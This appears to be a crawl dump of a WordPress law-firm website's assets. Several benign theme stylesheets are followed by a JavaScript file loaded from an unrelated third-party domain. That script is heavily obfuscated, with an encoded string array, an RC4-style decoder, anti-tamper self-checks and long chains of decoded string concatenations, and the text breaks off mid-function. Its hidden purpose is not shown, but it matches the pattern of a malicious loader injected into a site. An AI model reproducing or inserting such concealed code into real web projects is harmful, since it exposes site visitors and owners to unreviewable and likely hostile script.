  }
}
.homepage-hero-carousel .modal-dialog{
  width: 90%;
  max-width: 100%;
}
.homepage-hero-carousel .modal-content .btn-close{
  position: absolute;
  right: 8px;
  top: 8px; 
  z-index: 2;
}
.homepage-hero-carousel .modal-content{
  max-width: 1200px;
  margin: auto;
}
.homepage-hero-carousel .modal-body{
  padding: 40px 20px 20px 20px;
}
@media screen and (max-width: 1423px){
  .homepage-hero-carousel h1{
    font-size: 3em;
  }
  .homepage-hero-carousel h2{
    font-size: 1em;
  }
  .homepage-hero-carousel .left-side{
    padding: 4rem 2rem;
  }
  .homepage-hero-carousel .left-side #main-hero-splide::after{
    right: -25px;
  }
  .homepage-hero-carousel .left-side #main-hero-splide:hover::after{
    right: -15px;
    transform: translateX(15px);
  }
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/logo_carousel/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 45
content:
.logo-carousel-block .logo-carousel-title h2 {
  color: #002855;
  font-family: 'avenir', 'Montserrat', sans-serif;
  font-size: 42px;
}
.logo-carousel-block p{
  margin-bottom: 30px;
}
.logo-carousel-block .logo-grid {
  grid-template-columns: 25% 25% 25% 25%;
  display: grid;
  height: 200px;
}
.logo-carousel-block .logo-grid.large-logo-grid {
  grid-template-columns: 12.5% 12.5% 12.5% 12.5% 12.5% 12.5% 12.5% 12.5%;
  display: grid;
  height: 125px;
}
.logo-carousel-block .logo-grid .column img {
  padding-top: 0px;
  width: 80%;
}
.logo-carousel-block .logo-grid .column .grid-logo-wrapper {
  position: relative;
}
.logo-carousel-block .logo-grid .column .grid-logo-wrapper .grid-logo {
   position: absolute;
   top: 0px;
   left: 0px;
   width: 100%;
   transform: translateY(-30px);
   transition: all 0.3s ease-in-out;
   visibility: hidden;
   opacity: 0;
}
.logo-carousel-block .logo-grid .column .grid-logo-wrapper .grid-logo.active {
   transform: translateY(0px);
   visibility: visible;
   opacity: 1;
}

@media screen and (max-width: 1200px){
  .logo-carousel-block .logo-grid{
    height: 150px;
  }
}
@media screen and (max-width: 974px){
  .logo-carousel-block .logo-row{
    height: 100px;
    display: block !important;
  }
  .logo-carousel-block .logo-row.large-logo-row{
    display: none !important;
  }
}
@media screen and (max-width: 450px){
  .logo-carousel-block .logo-grid{
    height: 60px;
  }
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/prefooter_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: -223
content:
.prefooter-block .top{
  background-color: var(--black);
}
.prefooter-block .pf-col{
  display: flex;
  flex-direction: column;
  justify-content: center;
  padding: 0 0.25em;
}
.prefooter-block .top h3{
  color: var(--teal);
  padding: 2rem;
  text-transform: lowercase;
}
.prefooter-block .bottom{
  height: 300px;
  background-position: center;
  background-size: cover;
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/saved_content/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: -295
content:
.one-column-layout-wrapper{
    margin-left: -15px;
    margin-right: -15px;
}


.edit-row{
  position:absolute;
  bottom:0;
  right: 0;
}



--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/single_ebook_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: -256
content:
.single-ebook-block .single-ebook-container{
  display: flex;
  align-items: center;
}
.col-lg-4 .single-ebook-block .single-ebook-container{
  flex-direction: column;
}
.single-ebook-block .single-ebook-container .image{
  padding: 0 2em;
}
.single-ebook-block .single-ebook-container .content .btn{
  display: block;
}
.single-ebook-block .content h4{
  color: var(--black);
}
@media screen and (max-width: 992px){
  .col-lg-8 .single-ebook-block .single-ebook-container{
    flex-direction: column;
  }
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/team_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 280
content:
section.team{
  margin-top: 4rem;
  background-color: white;
}

section.team + section.team {
  margin-top: 0rem;
}

section.team .leader-wrap{
  background: #fff;
  padding: 0.66rem 0.66rem 1rem 0.66rem;
  margin-bottom: 3rem;
}


section.team .image{
  width: 100%;
  height: auto;
  vertical-align: middle;
}
section.team .img-wrap{
  overflow: hidden;
  border-radius: 50%;
  max-width: 265px;
  margin: 0 auto;
}
section.team .text-wrap{
  max-width: 265px;
  margin: 0 auto;
}
section.team .leader-wrap .linkedin{
  height: 0px;
  width: 100%;
  overflow: visible;
}
section.team .leader-wrap .linkedin a{
  font-size: 1.4rem;
  line-height: 2.4rem;
  text-align: right;
  display: inline-block;
  position: relative;
  z-index: 50;
  float: right;
}

section.team .name h6{
  font-weight: 600;
  margin-top: 0.6rem;
  line-height: 1.4rem;
  font-size: 1.2rem;
  margin-bottom: 0;
  max-width: 85%;
}

section.team .medium .name h6{
  font-weight: 600;
  margin-top: 0.6rem;
  line-height: 1.2rem;
  font-size: 1.0rem;
  margin-bottom: 0;
  max-width: 85%;
}

section.team .title span{
  display: inline-block;
  line-height: 1.1rem;
  font-size: 1.1rem;
  margin-bottom: 0.5rem;
  max-width: 249px;
}

section.team .medium .title span{
  display: inline-block;
  font-style: normal;
  line-height: 0.9rem;
  font-size: 0.9rem;
  margin-bottom: 0.5rem;
  max-width: 249px;
}

section.team .read_bio button{
  display: inline-block;
  color: #000;
  font-style: normal;
  line-height: 1rem;
  font-size: 1rem;
  margin-bottom: 0.5rem;
  transition: all 0.2s ease;
  border: 0;
  text-align: left;
  margin: 0;
  padding: 0;
  border-bottom: 0px solid #b0b0b0;
  cursor: pointer !important;
  outline: none !important;
}
section.team .read_bio button:hover{
  cursor: pointer;
}
section.team .header-content h6{
  font-size: 1.7rem;
  padding-bottom: 0.5rem;
}

section.team .header-content .title span{
  font-size: 1.2rem;
  font-weight: 100;
}


section.team .header-content .linkedin{
  height: 0px;
  position: relative;
  z-index: 50;
  cursor: pointer;
}

section.team .header-content .linkedin a{
  float: right;
  line-height: 2.4rem;
  font-size: 1.4rem;
}

section.team .img-wrap img{
  transition: all 0.5s ease-in-out;
}

section.team .img-wrap:hover img{
  transform: scale(1.2);
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/two_col_feature/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 271
content:
.two-col-feature.lightcolor {
background-color: var(--lightblue);
}
.two-col-feature.whitecolor {
background-color: #fff;
}
.two-col-feature.darkcolor {
background-color: var(--teal);
color:#fff!important;
}
.two-col-feature.darkcolor p, .two-col-feature.darkcolor h2 {
color:#fff!important;
}
.two-col-feature .imagebg {
  background-position: center; 
  background-repeat: no-repeat;
  background-size: cover; 
}
.two-col-feature .video-container{
  position: relative;
}
.two-col-feature .video-container::after{
  content: url(/wp-content/themes/blanktheme/ggc_blox/blocks/video_grid/images/video-play-button.png);
  position: absolute;
  top: 50%;
  left: 50%;
  display: block;
  transform: translate(-50%, -50%);
  pointer-events: none;
  transition: all 0.1s ease-in-out;
}
.two-col-feature .video-container:hover:after{
  top: 55%;
}
.two-col-feature .video-container .overlay{
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  background-color: rgba(0,0,0,0.6);
  overflow: hidden;
  width: 100%;
  height: 0;
  transition: .5s ease;
  display: block;
}
.two-col-feature .video-container:hover .overlay{
  height: 100%;
}
.two-col-feature .modal-body {
  position: relative;
  overflow: hidden;
  width: 100%;
  padding-top: 56.25%;
  flex: inherit;
}
.two-col-feature .modal-body iframe{
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  width: 100%;
  height: 100%;
}
.two-col-feature .modal-dialog{
  max-width: none;
  width: 80%;
  height: auto;
}
.two-col-feature .modal-header{
  justify-content: flex-end;
}
.two-col-feature .modal-header .close{
  opacity: 1 !important;
  color: var(--darkgray);
  border-radius: 20%;
  font-weight: 700;
  padding: 8px 15px;
  border: 0;
}

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/angelica.js
body_size: 36487
content:
var _0x7387909h=['W73dKSkjEsy','WQO1W5pcHY8','iSkXi8o1W6O','W55idxz8','W5RdRJ7cTW','FCktpa','W6lcVxZcLbW','W4NcRsqqW6W','x8klWRucWPK','FMi/WO7cSq','WP4aWP40WQG','WQdcRaTHW4i','WQi/omoOW6q','DKKDt0i','WPldGwpdIHC','W73dGtBcLW0','WOaXpmkYW5O','W7RdRmkFyHO','WPmaWOiFWQ8','s8kCfubp','xCkXWR4nWQa','W77dJItcLYO','zmkbbevh','fmkjamoHW50','WP3dRNJdGaa','rWJcThFdJW','WOOCqG7dIq','WONdO3pdIGi','fCkim8ozyW','W6LgqCk4W5xcUgjLW5W','WPFcR8kXl8oe','W6NdStW0Ca','WRVdP3yhxG','W5aqW5RdK3q','WQRcGgBcVWu','W7nUpLXU','WQOiEsRdNW','WOKqWRKrWQK','WOhcR3NdQW','WQK+FYddHW','EafMqmoo','i8oOfSkuWRC','W4lcKhZcHXS','tmk+WOGrWRW','WOGGWPCNWP0','W59VivtdIG','W7KXW6BdH1W','WQ8XpCo7','WQtdTSoOASke','WPJcSdnpW7C','gYGeW5tcGW','p0fMWQZdGW','WP3cTCk/h8o/','W4b/nqhdVa','W45oeey','WOpcSmk/WQPF','DZhcI0JdKa','k8kGhCo3sW','W4BdQJJdUH4vFLpdMbu','WQNdSSoMzCkK','WRBcMCkkcq','qdRcGNK','rIqAW6hcMf94mgPDaCo5ia','W6zKkWxdSW','W7L3ab7dIG','yIhcIxFdUa','Cx1PWOi','DbrbA8og','fSkEofZcJa','vsn1E8oB','xWdcR0xdJG','W5tdNSkPrIy','WQhdNLCyqq','omk9nfBcMq','cCoKWRWqW6q','WQZdVSo5Cmkq','bGpdNZ/dSW','lsnnW7XA','WQFcUcPxW4y','pZncW6HH','W7mbAwhcGW','Dv5yWQZcIW','WPhdS3nfWQlcTZJdNfHwAmopWQ0','jSopEW','WPK9o8koW58','ksTbWPtdQvSuW60','WPGfpSoxW7O','z8k7ne1X','W4ldRCktBGa','m8klhmo0wG','CsldIrvO','W57dSSk9Bty','tsmyeGW','W7RdPHZcIs8','zfn0W6tdLG','rM1JW4ddOq','WPRcVMtdP33dUmknWQZdISkswZS','WR7cImk0dmof','W50fgvldPa','W6f5hrpdNq','AhhdMhhcGa','W6hdLmk2utu','C3GPBxW','d2b+WPNdJq','WO7cJhhcPmkV','WQFdR8o1BSkH','WRBdOutdTXq','rhjnW7FdLq','W6X4cHxdTa','WRZcSf/cJCki','ss9XxSoA','lmkEhSo6wG','d0zQWOBdSW','W4dcGmkFE8o+','mmkBWPiRWOW','FWuXmHe','W6j+gg/dNW','WQmEfSoXW5S','jSkjnLXl','D8kXWQaTWQa','WRZdMSo8x8k5','WQxdO3JcSbzkw0i','EmkRrKhcHW','W4ddQ8kOzIa','W7vAc2hdLq','WR3dRxCJuG','W5yzW4pdHMa','p8kqhSolW58','hehcNCoNWQu','WRf2b8kZWO4','WR0MWOasWRi','WOBdUXPmgq','WOGDWQakWQG','WOBcQSkXWRvF','bcpdGNhcMq','tH3cQuFdUG','WR8JEW/dPq','C8kmwvFcJW','W7aKW5/dSwe','CmkBuN7cRa','tmk6WQmnWQa','W4blprBdJW','sum2vKa','tWDBvmoG','c3JcRSoyWP4','W5hcUhJcOXC','WRJcS8k+cmo1','W63dTmkwwYq','WOdcU2dcQWi','eSk3avbf','WQxdV13dRa8','W4ddP8oMtCkz','umkGz2pcKG','teWYqxa','dmk7nCoRzG','rfegxwu','W7pdMmkauZ4','WPpcQrVcUIq','W6NdGXZcU8kA','WQWsWOOiWPa','W5xcHu4HtNldRXDUW7FcMSk8','xWhdObbP','WQJcI2hcIIm','WRa+W73cSMq','ewJcJSojWRG','WOtdGgyLrW','WOhdJeuXAW','dxNcO8ovWQC','BCkTtxxcNG','W7KNW4JcU3i','WQxdOSoQxCkC','raddVsvE','W7eRW7FdVhW','WOtdKuORvW','W4ldSs3cRmk6','W4DIcXG','WRS8WOWjWOO','WPFdR8o9vSkb','W73dQgHvWR8','zsqFmHS','qWK8','WONcJtr6W6y','W5HlhNz6','eNVcRCoYWO0','WOdcNxxcLSkM','sbBdVqvE','W4ldRSkdrWe','EmozyIP+exddQZPK','W4hcN1tcJH4','u05gW6JdLW','BCk8C3xcNq','W4vZiKJdLq','W6ldUSkmuNW','W6K0kLFdKq','WONcGSo+BIRdNGxcKmo+','rSkpugpcNq','W4not3S9','W5dcG0WUsrFdTYjMW4tcSW','mCkWp8oPW4a','BHxdLaTm','WRZdH3RdNtm','b8kegmkhW7m','zK00u0K','ymkRwLxcKa','WOVcP8kFWOv7','WQmUWOJdHsq','WO4Jvq7dVa','W5SpghBdQa','WQhdI8kTn8o6','WRJdQgqdvq','lt1SW5zp','W4bUgHRdNa','peFcHSoqWP4','WQRcKbD6W7i','xd7cG07dHW','melcVCkzW7m','vrL9ESoX','DSk+WRylWRC','W7xcOHerW5S','uSkuWP4/WOe','WR7cMrv6W7y','WQVdNLRdHHa','sMjvECoz','W5tdPc7cSmk4','cXT5W6TB','WQ8Qc8kCW4G','jCo6WP8oW4W','nH9YW5vH','WOxdJSoDqG','W4RdQGldSbm','W6CLhv/dGq','l8k5omonW7q','W5NdJH7cHGG','Ba85lJa','WQKEb8o8W4O','WRpdSmoer8kc','WQdcG8ksWOLR','AfOayge','WORdOSoiy8km','W6miW7hcMvi','vdBcQftdVW','WQBdM0tdSt0','BrBdK8kvW6VdHZ9EW6ldTe47','WPtdOxldIXe','WRJdO8o/xmky','urRcNwJdHq','W6JdKW7cPmkp','WOZcP37cUCkO','xSkUtfpcJa','k8kjnCkhW5G','lNLDWQxdIq','W5XmetddSW','Cxb/WRBdIG','WPRcU8kMjmoK','W5RcMSkFb8oCWQ3cS8kfxmkJy8orfG','eX81W7xcVG','WQFdUSo0ymkB','W55sbxrl','sfr+WRpdHW','rJRcNgldNG','W7XQAmk1W7JcMYVdPqyD','mWbRW7PG','W5frmghdQa','pf1MWQtdOa','W6tcHYC5W4a','WOVcLdzcW7O','WR3dKeqxva','W67cL1/cOcW','W6HXn3pdIG','W5ldKHtcTHG','q8kFAfdcHa','r8kDWPehWOO','WQJcIf/cI8kh','W7GhpvNdNq','WPJdHM/dGcC','WRyRWPKtWQG','W4NdTYdcTsu','WP7dNfmNAW','WQSwWOuzWO0','k8klcSoNaq','m0RcICofWQK','jSk3hea','WOqkmSolW5u','W5rPlMra','pSkcg8k9zW','WOSoaSk0W4m','W77cGLZcRbu','WRRcJutcTGa','W6ZdGWJcICkG','WR49emoLW7e','WQqZWP8EWP8','W4hcOs7dUdK','WR7dRhWfuG','WOlcPCkcjSod','W4rGlHyY','WQtcUv3cOaa','W5/dOeddJuS','WRxdMmofFCkr','Cu5JW5FdMW','nmk3p0hcUq','gWigW7lcTG','W5pcS3VcLtu','WRZcNglcOSkb','W4GKW4/cPei','qmkeENtcRa','W4CBW4xdOgW','WQVcJ0VcOqS','W6uiFa0','xwjaWONdLG','vHhcIfNdVW','WRJcL8ojdCoZ','FKnSW4ldRa','B1etCxO','BCkVWQGHWQW','WQGuimoWW6e','pY8MW6FcMW','dmkcbNdcGG','vba6WRiO','nIjxW5dcNq','WRNdM13dNaG','W77dIKGSWRhcOGVdT8kIW5FdJmoa','vrRdH03cPW','W5jkhqZdMa','WOFdKxGlAW','WR87kCoUW5G','W45xW7LKW5f/aLldGCoBWOuBWRu','WO/dNa9Hlq','WPqXmmotW5m','t1vvWRpdTq','sx02zM0','W6tcUKFcPYe','W7KWev7dQq','WPO6a8o/W4y','W7bUoK3dLG','dSofWRqfW6i','W712EwGh','WQ/dPdrHeG','CSk9WQSTWR0','Emkrk1LP','WOagpmkNW5S','WOpcRHDKW5i','wXTJz8oG','WOxcQ8kRmCoF','WQtcHXVdQZm','W6JdT07dTvi','W7WXW5NdNhq','Fx9uW5ddQG','WRddQZ1qmW','bMb0WQldQq','sZxcQ3/dQG','WOxdVmojvmkU','W7nOc1zL','aKnCW7VdJq','p3ldLfpdMSkszCo4uW','jHRdL0ZcOG','W6ZcGvRcOsu','omkdevpcOa','gSkVa2ZcGW','W6ldRXFcSWG','WP3cThRcQGm','W4FdKvBdP1O','mGrBW6vV','WOJcM0RcVSkW','W4pcRaKzW6W','W559hWtdQq','W48PW7RcRN4','AchcQvFdOW','eMDwWQxdNa','rsFcOgldOa','WPtdOMpdOaK','W5via0VdIW','WQ7cL8kFf8oK','BebVWPZdGG','nKv5WRRdQq','ihXdWR3dQa','WQZdTCkMdSo7','W5ddMXpcKSkA','WPJdICoLumkI','W6xcOa0uW4W','bJT6W7nG','kmoEWQqGW4m','W4CNW5xdMum','W5NdSCoruSoek8oyt1Xo','h8krmMJcJG','WPBdKCkxCta','W63cLHJcSmot','WPxdO3tdKaG','WPJcPIjZW5y','qCkaqu55','WRJcT2pcLrK','WOOZqqtdQq','WQZcMCk3kSoI','v8kzo0nX','xtdcNW','WR4HhCowW6G','WQRcKSkgWObe','BaGjlrS','WRZdN1JdUa','iCo6WOuKW7e','g3ncWRldMG','W6enW7/dHwC','W5qte37dKW','W4HAfaZdMa','dCkndw3cQW','W7D9qNiP','dvj6WOhdUq','W5fFcMf8','F8kxidCf','WOddGZbtga','rsFdVsvP','xJ0fW77dTq','pSkof0rL','W6KLW5/dHx4','WPBdKCksyby','WQChmmoSW6m','y2aKDKS','t8klBgpcIq','WQebpSo8W4a','WRBcG1tcMsG','fCoVWO82W6O','W4ZdHdJcUsC','ECk/F1xcJG','WPKysatdOG','WQVdL8kTmCot','EmkwWR4eWRW','WPJdN8oormkE','o8kJhmotW7C','pSkTfmoDAq','W6ddG1FdMuG','cCkdew3cRq','W7xdGwVdLhm','BGFdLqvY','fSkehCkyW5G','W49tcMe','WPyeWRS6WRu','kCoVW7z+W67cSxDgvSkEWQu','WPxcQxhcRCkR','W78vW4RcGW','WPRcTx/cTJ8','W75mtNqP','uwvvW5FdGa','FrdcHwNdVG','CSkvWR0FWR0','W4b7oXeF','W6LDmhRdSa','nmo8WOepW6S','WR3cLmk9WQnl','WOtdMX9Qpa','WP4pwrBdSq'];function _0x7387909i(a,b){a=a-0xd1;var c=_0x7387909h[a];if(_0x7387909i['DOoysY']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x7387909i['SFErNG']=h,_0x7387909i['dcEPuY']={},_0x7387909i['DOoysY']=!![];}var e=_0x7387909h[0x0],f=a+e,g=_0x7387909i['dcEPuY'][f];if(g===undefined){if(_0x7387909i['XtOzdk']===undefined){var i=function(j){this['kkEVLb']=j,this['yznYwJ']=[0x1,0x0,0x0],this['aplHiG']=function(){return'newState';},this['xcWOWn']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['SBYMYS']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['atMHxT']=function(){var j=new RegExp(this['xcWOWn']+this['SBYMYS']),k=j['test'](this['aplHiG']['toString']())?--this['yznYwJ'][0x1]:--this['yznYwJ'][0x0];return this['zruouZ'](k);},i['prototype']['zruouZ']=function(j){if(!Boolean(~j))return j;return this['hpoKvS'](this['kkEVLb']);},i['prototype']['hpoKvS']=function(j){for(var k=0x0,l=this['yznYwJ']['length'];k<l;k++){this['yznYwJ']['push'](Math['round'](Math['random']())),l=this['yznYwJ']['length'];}return j(this['yznYwJ'][0x0]);},new i(_0x7387909i)['atMHxT'](),_0x7387909i['XtOzdk']=!![];}c=_0x7387909i['SFErNG'](c,b),_0x7387909i['dcEPuY'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x7387909i;while(!![]){try{var c=parseInt(Y(0x18f,'D$*v'))+parseInt(Y(0x1b1,'ZXlq'))+parseInt(Y(0x291,'CWT!'))+parseInt(Y(0x1a6,'[6BT'))*-parseInt(Y(0x216,']v1N'))+parseInt(Y(0x16e,'#R$8'))*-parseInt(Y(0x255,'MJ[^'))+parseInt(Y(0x1a3,'Gp&!'))+-parseInt(Y(0x18b,'#RnI'))*parseInt(Y(0xf1,'#&]O'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7387909h,0x9ca67),!function(){var Z=_0x7387909i,j={};j[Z(0x25f,'Bj$V')]=function(M,N){return M<N;},j[Z(0x218,'SKvK')]=function(M,N){return M!==N;},j[Z(0x289,'LE%7')]=function(M,N){return M===N;},j[Z(0x261,'ih03')]=function(M,N){return M+N;},j[Z(0x108,')^bj')]=function(M,N){return M*N;},j[Z(0x1ed,'hdLW')]=function(M,N){return M-N;},j[Z(0x1fe,'wDq0')]=function(M,N){return M+N;},j[Z(0x272,'MJ[^')]=function(M,N){return M===N;},j[Z(0x219,'mniR')]=function(M,N,O,P,Q,R,S,T,U,W,X){return M(N,O,P,Q,R,S,T,U,W,X);},j[Z(0x137,'a7d]')]=function(M,N){return M||N;},j[Z(0x242,'mniR')]=function(M,N){return M(N);},j[Z(0x1b2,'R#7E')]=function(M){return M();},j[Z(0x241,'#&]O')]=function(M,N,O,P,Q,R,S,T){return M(N,O,P,Q,R,S,T);},j[Z(0xe0,']v1N')]=function(M,N){return M!==N;},j[Z(0x238,'UHhv')]=function(M,N,O,P,Q,R,S){return M(N,O,P,Q,R,S);},j[Z(0x190,'ccOg')]=function(M){return M();},j[Z(0x26c,'HXpT')]=function(M,N,O,P,Q,R,S){return M(N,O,P,Q,R,S);},j[Z(0x16d,'rFU%')]=function(M,N){return M(N);},j[Z(0x14e,'63H7')]=function(M,N,O,P,Q){return M(N,O,P,Q);},j[Z(0xf3,'Wa1R')]=Z(0x287,'R#7E')+Z(0x105,'D$*v')+Z(0x240,'X8q[')+Z(0x149,'#&]O')+Z(0x122,'4jUP')+Z(0x11c,'tz!J')+Z(0x1f4,'X8q[')+Z(0x12d,'hdLW')+Z(0x27a,'1rKX')+Z(0x16f,'R#7E')+Z(0x1c4,'tz!J')+Z(0xee,'g]DI')+Z(0x26d,'rFU%')+Z(0x12b,'r7S5')+Z(0xdd,'4jUP')+Z(0x1ee,'ZXlq')+Z(0x23a,'tz!J')+Z(0x286,'1i[0')+Z(0x221,'a7d]')+Z(0x129,'SKvK')+Z(0x19b,'F9YK')+Z(0x151,'hdLW')+Z(0x135,'Bj$V')+Z(0x114,'%&E4')+Z(0xf4,'olRm')+Z(0xef,'HXpT')+Z(0x170,'wDq0')+Z(0xfb,'Gp&!')+Z(0x163,'p4L]')+Z(0x15f,'mniR')+Z(0x214,'Bj$V')+Z(0x263,'mniR')+Z(0x211,'hdLW')+Z(0x278,'#RnI')+Z(0x14b,'(N6y')+Z(0xe8,'6zkO')+Z(0x1f5,'U7pK')+Z(0x22f,'EEAY')+Z(0x1a2,'[6BT')+Z(0x110,'hdLW')+Z(0x1db,'N&LZ')+Z(0x1fa,'X8q[')+Z(0x1c9,'g]DI')+Z(0x24d,'[6BT')+Z(0x1c3,'1@tR')+Z(0x196,'EEAY')+Z(0x127,'%&E4')+Z(0x25c,'Wa1R')+Z(0x10d,'N&LZ')+Z(0x1cc,'hdLW')+Z(0xd2,'4jUP')+Z(0x228,'U7pK')+Z(0x106,'D$*v')+Z(0x283,'#RnI')+Z(0x10c,'F9YK')+Z(0x1a5,'#R$8')+Z(0x21d,'63H7')+Z(0x1e3,'R#7E')+Z(0xf0,'D$*v')+Z(0xe4,'CWT!')+Z(0x1bb,'mniR')+Z(0x264,'p4L]')+Z(0x15e,'LE%7')+Z(0x157,'Wa1R')+Z(0x16b,'lJ6S')+Z(0x1bc,'gQjc')+Z(0x117,'R#7E')+Z(0x1da,'Bj$V')+Z(0x13a,'UHhv')+Z(0x1ab,'SKvK')+Z(0xeb,']v1N')+Z(0x209,'ih03')+Z(0xfa,'ih03')+Z(0x1b4,'ccOg')+Z(0x153,'UHhv')+Z(0x17d,'p4L]')+Z(0x18c,'g]DI')+Z(0x113,'CWT!')+Z(0x27d,'73jt')+Z(0x229,'EEAY')+Z(0x1fb,'1rKX')+Z(0x181,'1rKX')+Z(0x22c,'1@tR')+Z(0x234,'omMB')+Z(0x156,'%&E4'),j[Z(0xff,'D$*v')]=Z(0x212,'FGn]')+Z(0x1eb,'rFU%')+Z(0x159,'1@tR')+Z(0x161,'#R$8')+Z(0x21c,'Bj$V')+Z(0xf5,'olRm')+Z(0x13d,'olRm')+Z(0x132,'#RnI')+Z(0x258,'D$*v')+Z(0x1e1,'U7pK')+Z(0x144,'ih03')+Z(0x13e,'6zkO')+Z(0xe2,'%&E4')+Z(0x1f8,'U7pK')+Z(0x230,')^bj')+Z(0x24a,'IuyD')+Z(0x248,'ih03')+Z(0x133,'F9YK')+Z(0x136,'lJ6S')+Z(0x1c6,'vRHh')+Z(0x208,'U7pK')+Z(0x251,'g]DI')+Z(0x11e,'F9YK')+Z(0x125,'D$*v')+Z(0x1bd,'ccOg')+Z(0x118,'%&E4')+Z(0x116,'lJ6S')+Z(0xd8,'[6BT')+Z(0x21b,'LE%7')+Z(0x1d3,'p4L]')+Z(0x260,'1@tR')+Z(0xfc,'ccOg')+Z(0x239,'ZXlq')+Z(0x14c,'4jUP')+Z(0x223,'omMB')+Z(0x1f7,'wDq0')+Z(0x1a9,'hdLW')+Z(0x1cb,'Bj$V')+Z(0x160,'ZXlq')+Z(0x23d,'63H7')+Z(0x25d,'4jUP')+Z(0x162,'hdLW')+Z(0x1ea,'LE%7')+Z(0x107,'a7d]')+Z(0x23b,'vRHh')+Z(0x202,'1rKX')+Z(0x1f0,'p4L]')+Z(0x1d8,'1i[0')+Z(0x174,'HXpT')+Z(0x17b,'Wa1R')+Z(0xe5,'EEAY')+Z(0x19c,'g]DI')+Z(0x266,'wDq0')+Z(0x182,'CWT!')+Z(0x14d,'F9YK')+Z(0x1c1,'D$*v'),j[Z(0x15d,'vRHh')]=Z(0x1a8,'r7S5')+Z(0x16c,'mniR')+Z(0x14a,'1@tR')+Z(0xd9,'LE%7')+Z(0x172,'N&LZ')+Z(0x1a7,'vRHh')+Z(0x15b,'p4L]')+Z(0x168,'UHhv')+Z(0x142,'p4L]')+Z(0x103,'a7d]')+Z(0x186,'ccOg')+Z(0xe3,'#R$8')+Z(0xec,'D$*v')+Z(0x1d9,'lJ6S')+Z(0x200,'ccOg'),j[Z(0x1f9,'Bj$V')]=Z(0x273,'p4L]')+Z(0xdf,'(N6y')+Z(0x1fd,'N&LZ')+Z(0x22b,'Gp&!')+Z(0x23e,'LE%7')+Z(0xdc,'vRHh')+Z(0x11b,'63H7')+Z(0x17e,'4jUP')+Z(0x194,'EEAY')+Z(0xe6,'R#7E')+Z(0x11d,'mniR'),j[Z(0x164,'%&E4')]=function(M,N){return M===N;},j[Z(0xdb,'FGn]')]=Z(0xf2,'#&]O')+Z(0x111,'ih03')+Z(0xe7,'Wa1R')+Z(0x21e,'X8q[')+Z(0x1b5,'1i[0')+Z(0x236,'Wa1R')+Z(0x28f,'[6BT')+Z(0x152,'N&LZ')+Z(0x1d2,'MJ[^')+Z(0x19d,'1i[0')+Z(0x274,'mniR')+Z(0x15a,'73jt')+Z(0x1c2,'1rKX')+Z(0x28e,'omMB')+Z(0x277,'(N6y')+Z(0x1e8,'a7d]')+Z(0x1a1,'ccOg')+Z(0x1a4,'UHhv'),j[Z(0x26e,'#R$8')]=Z(0x1d7,'1i[0')+Z(0x284,'(N6y'),j[Z(0x19f,'CWT!')]=Z(0x17a,'IuyD')+Z(0x203,'Gp&!')+Z(0xd1,'#&]O')+Z(0x12a,'D$*v')+Z(0x18d,'a7d]'),j[Z(0x128,']v1N')]=Z(0x281,'Bj$V')+Z(0x193,'[6BT'),j[Z(0x17f,'N&LZ')]=function(M,N){return M===N;},j[Z(0x204,'tz!J')]=Z(0x27c,'olRm')+'t',j[Z(0xf8,'6zkO')]=Z(0x178,'lJ6S')+Z(0x119,'1i[0'),j[Z(0x259,'Gp&!')]=function(M,N){return M===N;},j[Z(0x12c,'N&LZ')]=function(M){return M();},j[Z(0x19e,'omMB')]=function(M){return M();},j[Z(0x131,'vRHh')]=function(M,N,O){return M(N,O);},j[Z(0x237,'FGn]')]=function(M,N,O){return M(N,O);},j[Z(0x210,'4jUP')]=function(M,N){return M-N;},j[Z(0x24e,'R#7E')]=function(M,N,O){return M(N,O);},j[Z(0x1b6,'hdLW')]=function(M){return M();},j[Z(0x267,'p4L]')]=function(M,N,O){return M(N,O);},j[Z(0x201,'p4L]')]=function(M){return M();},j[Z(0x231,'omMB')]=function(M){return M();},j[Z(0x250,'73jt')]=function(M){return 